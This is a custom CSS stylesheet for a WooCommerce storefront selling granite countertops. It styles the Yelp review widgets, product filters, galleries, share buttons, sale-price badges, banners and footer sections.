.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 99.3%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative;
	
}



.product div.images {
/*float: none !important;*/
	width: 50%;
	/*margin: 10px auto;*/
	/*margin-right: 50px*/

}



.product div.images,

.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box;
	position: relative;

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.product div.summary {

	width: calc(100% - 50% - 50px)

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/*.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}*/



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px;
margin: 0px 25px 5px;

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}
.product_meta .posted_in a{
    color:#555;
}


.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block
	color: #333;
    font-size: 14px;

}



.product_meta>span {

	display: block;
	margin-bottom: 5px;
	line-height: 26px;
	color: #555 !important;
    font-size: 16px!important;

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin: 5px 30px;

}



.single-share-box {

	position: relative;
left: -83%;
    top: -130px;
}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 10px;
    clear: both;
    max-width: 50%;
}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 10px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 5px;

	margin-top: 5px;

	border-top: 1px solid;

	clear: both;
	border: none !important;
	/*border-color: rgba(173, 176, 182, .3)*/

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 40px;

	padding-bottom: 10px;
	color: #1b74bb;
}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	/*margin: 0 -25px -25px -25px*/

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none;
	background-color: #fff;
    margin: 5px;
    box-shadow: 1px 2px 4px 2px #dddddd;

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 48%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 24%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	float: left;
	width: 100%;

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.archive a.readmr.get_quote_now.customPopup-trigger {

	width: 93px!important

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important;

	border: 1px solid gray;

    box-shadow: 1px 2px 5px 1px #d7d7d7 !important;

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.customPopup h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5;

	float: left

}



.readmr.get_quote_now {

	float: right

}

a.readmr:hover{

	background-color: #af2025 !important;

	color: #fff;

}

button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/* button.ubtn-custom { */

	/* font-size: 20px; */

	/* line-height: 20px */

/* } */



.ubtn:hover {

	border-color: #fff!important

}



.granite_title_countertops {

	text-align: justify

}



.uvc-heading.ultimate-heading-88675f49fcd9b20b5 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 0

}



.uvc-heading.ultimate-heading-43965f43b5c01d598 .uvc-sub-heading {

	font-size: 18px;

	line-height: 30px

}



.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



.uvc-heading.ultimate-heading-26965f4a02304b672 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.uvc-sub-heading.ult-responsive span {

	font-size: 18px;

	line-height: 30px

}



.uvc-heading.ultimate-heading-14945e05a5d49bd4a .uvc-sub-heading {

	line-height: inherit!important;

	font-size: inherit!important

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.uvc-heading.ultimate-heading-19695f4a4040b8a8f .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_column-inner.vc_custom_1496946764074 {

	margin-bottom: 0!important

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.aligncenter.wp-image-16950.size-full {

	margin-bottom: 10px!important

}



ul.product_list_widget {

	margin-bottom: 10px

}



.text-small {

	font-size: 13px;

	line-height: 26px

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



#bottom-bar .mini-nav ul>li.act>a .menu-item-text,

#bottom-bar .mini-nav>ul>li>a:hover .menu-item-text {

	text-decoration: underline

}



#phantom .main-nav.level-arrows-on>li.current-menu-ancestor>a .menu-text:after {

	color: #28a7fb !important;

}



.home h1.vc_custom_heading {

	font-family: Roboto;

}



@media only screen and (min-width: 991px) {

	.wpb_column.vc_column_container.vc_col-sm-12.vc_hidden-lg.vc_hidden-md {

		display: none;

	}

} @font-face {

  font-family: 'icomoon-the7-font';

  src: url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5') format('truetype'), url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5') format('woff'), url('icomoon-the7-font.svg?wi57p5#icomoon-the7-font') format('svg');

  font-weight: normal;

  font-style: normal;

  font-display: swap;

}



.page-id-239 textarea#customMessage1 {

    border-color: rgba(173,176,182,.3);

    font-size: 14px;

    padding: 5px 15px 5px 15px;

    width: 96%;

    line-height: 28px;

    color: #787d85;

}

.page-id-239 textarea#customMessage1::placeholder {   

  color: rgba(173,176,182,1);

  opacity: 1; /* Firefox */

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder { /* Internet Explorer 10-11 */

 color: rgba(173,176,182,1);

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder { /* Microsoft Edge */

 color: rgba(173,176,182,1);

}

textarea#customMessage1:focus {

    outline-color: rgba(173,176,182,.3);

}

.meta_cls { font-size: 22px;color: #1d74b9;text-align:center; } .meta_p_cls { text-align:center; }

p.p-cls a {

    color: #28a7fb;

}

@media only screen and (min-width: 992px) and (max-width: 1099px) {

	.uvc-sub-heading.ult-responsive {

    font-size: 12px !important;

}

.wpb_column.vc_column_container.vc_col-sm-12.vc_col-lg-4.vc_col-md-4.vc_hidden-sm.vc_col-xs-12.vc_hidden-xs {

    width: 100%;

}

}

.single-product .pswp__zoom-wrap {

    transform: translate3d(36%, 20%, 0px) scale(1) !important;

}

.page-id-20418 .pswp img {

    max-width: none;

    width: 100% !important;

}

.page-id-20418 .pswp__zoom-wrap.active-item {

    transform: translate3d(0px, 44px, 0px) scale(1) !important;

}

.page-id-20418 .pswp__caption.pswp__caption--fake {

    display: none;

}



/*New CSS From March 2021 by sherzaman kakar*/

.cstdect{

    padding: 0px !important;

}

.cstdect .readmr{

width: 100% !important;

border-radius: 3px !important;

font-weight: 600;

    font-size: 15px;

}

div#wpcf7-f44866-p44693-o1 {

    text-align: center;

}

div#wpcf7-f44866-p44693-o1 label {

    text-align: left !important;

    display:inline-block;

    color:#fff !important;

}

.sale-price-sh {

    color: #ff0000;

    margin-top: 10px;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}

.percent-sh {
    padding: 6px;

    color: #EC1C20;

    border-radius: 3px;
    font-weight: 700;

}

.retail-price-sh {

    color: #2d9cd5;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}
.pickup-price{
color: #3d6181 !important;
}
.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

    height: auto;

}



.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.banners-sh {

    /*float: left;*/

    width: 100%;

}

.banner-left {

    /*float: left;*/

    width: 100%;

    display: inline-block;

    text-align: center;

    background-color: #134a8d;

    margin-top: 0px;

}

.product_list_widget li a>span{

background: url(https://content.thegranitebrothers.com/uploads/2017/11/sale-price-tag-worcester-150x150.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.summary.entry-summary .percent {

    bottom: 19.5%;

}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

/*.related-product .product-content .price{*/

/*width: 67%;*/

/*padding-top: 62%;*/

/*}*/


.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

   padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white !important;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;
    text-decoration: none;

}

.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}

/*Banner new code*/

.banners-sh{

	width:100%;

}

.left_banner_sh{

	width:50%;

}

.left_banner_sh img{

    float: left;

    width: 100%;

    height: 119px;

}

.banner-left{

	width: 50%;

}

.banner-left img{

	width: 100% !important;

}





/*bottom banner css*/

.banner-wrapper{

	width: 100%;

	

}

.right_banner_sh{

	width: 50%;

    /*float: right;*/

}

.left_banner_sh.bottom img {

    

    width: 100%;

    height: 110px;

}

.right_banner_sh{

width: 50%;

    /* clear: both; */

    display: inline-flex;

}

.right_banner_sh img{

	    width: 100% !important;

	    

}

.power_pay_sh{

	width:100% !important;

	margin-top: 10px;

}

.power_pay_sh img{

	width:100% !important;

	

}

.content-align img{

width: 100%!important;

}

.content-align a img{

height: auto !important;

}

.cs_sh img{

	width:100% !important;

}



/*Product categoreis header css*/



div#header-widget-area{

    background-color:#34a6f7;

   width:100%;

   text-align:center;

   margin:0px 0px;
   z-index: 99;


}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:inline-block;

    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600



}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sticky {

  position: fixed;

  top: 0;

  width: 100% !important;

  z-index: 99;

  margin: 0px !important;

}

.sh_pro_cat{

	display: none;

}

/*Product categories css ends here*/

.woocommerce.columns-4.woocommerce-page.woof_shortcode_output {

    float: left;

    width: 80%;

}

.woof {

    float: left;

    width: 20%;

}

.woof_container_inner.woof_container_inner_productcategories ul li {

    list-style: none;

}

.woof_container_inner_productcategories h4{

	font-size: 14px !important;

}

.woof_container_inner_productcolor h4{

	font-size: 14px !important;

}

.woof_container_inner_productcountry-of-origin h4{

   font-size: 14px !important;

}

.woof_container_inner_productproduct-type h4{

	font-size: 14px !important;

}

.woof_container_pa_color ul li {

    list-style: none;

}

.woof_container_pa_country-of-origin ul li{

	list-style: none;

}

.woof_container_pa_product-type ul li{

list-style: none;

}

.wc-grid:not(.resize-by-browser-width) .dt-css-grid{

	grid-template-columns: repeat(auto-fit, minmax(248px, 1fr));

}

.woocom-list-content .entry-title a{

	text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    max-width: 80%;

}

.related-product>li{

	display: block !important;

}

/*.related-product .product-content .price{*/

/*	padding-top: 105%;*/

/*    width: 88%;*/

/*}*/

.related-product .product-content .price{

	left: 0px;
	padding-top: 42%;

}



.related-product .product-content .regular_price {

    bottom: 40%;

}

.related-product .product-content .sale-price {

    bottom: 40%;

}

.related-product .product-content .percent{

    bottom: 46%;
    right: 29%;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 24%;

    left: 45px;

    color: #fff;

}

#wpcf7-f44866-p44777-o1 label {

    text-align: left!important;

    display: inline-block;

    color: #fff!important;

}



#wpcf7-f44866-p44777-o1 {

    text-align: center;

}

.gppbanner{

	display: none !important;

}

section#custom_html-2{

width: 75%;

padding: 30px 25px;

}

.footer_service_link li {

    display: inline-block;

}

section#text-2 {

    width: 25%;

    float: left;

    /*padding: 30px 5px;*/

}

@media(max-width: 768px){

	section#custom_html-2{

		width: 100%;

		padding: 10px 10px;

	}

	section#text-2 {

	    width: 100%;

	 

	}

}



section#text-8 {

    /*width: 75%;*/

    /*float: left;*/

    /*padding: 30px 5px;*/

}



.pay-methods {

    position: relative;

    top: 18px;

}

.pay-methods ul {

    list-style: none;

}

.pay-methods ul li {

    display:inline-block;

    margin-right:1px;

}

i.fa-fw.fab.fa-facebook-f {

    color: #3b5998;

}

i.fa-fw.fab.fa-instagram {

    color: #8a3ab9;

}

i.fa-fw.fab.fa-youtube {

    color: #FF0000;

}



p.p-cls a {

   text-decoration: none !important;

    color: #34a6f7;

    font-weight: 600;

    font-size: 14px;

    box-shadow: 2px 0px 3px 1px #dddddd;

    padding: 6px 8px;

    transition: 0.23s all;

}

p.p-cls a:hover {

    color: #fff;

    background: #34a6f7;

}
.entry-summary .price{
	position: absolute !important;
    bottom: -50%;
    left: -10.1%;
    color: #fff!important;
    font-size: 14px!important;
    text-align: center;
    padding-top: 25%;
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: contain;
}
.entry-summary .call_for_pricing{
    top: -125%;
    left: 29%;
    display: none;
}
.entry-summary .sale-price {
    bottom: 36% !important;
    left: 46%;
}
.entry-summary .percent {
    bottom: 43% !important;
    left: 52%;
}
.entry-summary .regular_price {
    bottom: 36% !important;
    left: 30%;
}

.woocom-list-content .call_for_pricing{
display: none !important
}
ul.footer_service_link li{
    display:inline-block !important;
}
ul.footer_service_link li a:hover {
    text-decoration: underline;
}
.sidebar-content.widget-divider-off {
    padding: 20px 0px !important;
}
section#text-3 {
    margin-top: 20px !important;
}
li#tab-title-reviews {
    display: none !important;
}
div#tab-reviews {
    display: none !important;
}
.woocom-list-content h4 {
    display: none !important;
}
.similar-color-sh{
    margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.woocommerce.woocommerce-page.woof_shortcode_output {
    width: calc(75% - 10px) !important;
    margin-right: 10px !important;
    float: left !important;
} 
.cstdect-sh .similar-color-sh {
    width: 100%;
}
.cstdect-sh .similar-color-sh:hover{
	    text-decoration: none;
}
.cstdect-sh span{
    text-align:center;
}
.cstdect-sh{
	text-align: center !important;
}
#wpcf7-f44866-p14278-o2 .wpcf7-form-control {
    background-color:#aeaeae !important;
}
